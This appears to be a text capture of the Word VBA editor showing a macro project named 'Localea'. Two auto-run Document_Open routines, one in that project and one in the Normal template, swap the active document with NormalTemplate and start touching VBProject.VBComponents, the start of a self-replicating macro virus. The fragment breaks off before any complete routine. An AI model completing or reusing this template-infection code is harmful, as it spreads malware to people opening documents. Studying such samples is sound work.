 Microsoft Visual Basic - Normal
File Edit View Insert Format Debug Run Tools Window Help
Project - Normal
Normal
Microsoft Word Objects
ThisDocument
Modules
NewMacros
Project (Localea)
Microsoft Word Objects
ThisDocument
References
Properties - ThisDocument
ThisDocument Document
Alphabetic Categorized
(Name) ThisDocument
AutoHyphenatio False
ConsecutiveHyp 0
DefaultTabStop 36
EmbedTrueType False
GrammarChecke False
HasRoutingSlip False
HyphenateCaps True
Localea - ThisDocument (Code)
Document Open
Private Sub Document_Open()
Set newDocument = Documents(1)
nextRoutine = "Document_Open"
Set prevDocument = ActiveDocument
Set nextDocument = NormalTemplate
Normal - ThisDocument (Code)
Document Open
Private Sub Document_Open()
Set newDocument = Documents(1)
nextRoutine = "Document_Open"
Set prevDocument = NormalTemplate
Set nextDocument = newDocument
With nextDocument.VBProject.VBComponents